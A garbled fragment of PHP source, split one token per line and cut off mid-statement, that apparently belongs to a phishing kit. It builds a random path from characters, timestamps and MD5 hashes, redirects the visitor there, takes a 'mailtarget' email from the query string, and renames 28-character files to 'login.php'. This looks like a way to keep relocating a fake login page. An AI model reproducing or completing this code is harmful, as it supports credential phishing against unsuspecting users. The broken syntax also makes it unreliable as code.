
function
random_number
()
{

$numbers
=
array
(
0
,
1
,
2
,
3
,
4
,
5
,
6
,
7
,
8
,
9
,
'A'
,
'b'
,
'C'
,
'D'
,
'e'
,
'F'
,
'G'
,
'H'
,
'i'
,
'J'
,
'K
'
,
'L'
);

$key
=array_rand(
$numbers
);

return
$numbers
[
$key
]; }

$url
=random_number().random_number().random_
number().random_number().random_number().ran
dom_number().date(
'U'
).md5(date(
'U'
)).md5(da
te(
'U'
)).md5(date(
'U'
)).md5(date(
'U'
)).md5(d
ate(
'U'
));

header(
'location:'
.
$url
);

$email
 = 
$_GET
[
'mailtarget'
$dir
if
 (
$handle
 = opendir(
$dir
)) {

while
 (
false
 !== (
$entry
 = readdir(
$hand
le
))) {

$len
 = strlen(
$entry
if
(
$len
 == 
28
){

rename(
$entry
, 
"login.php"
);
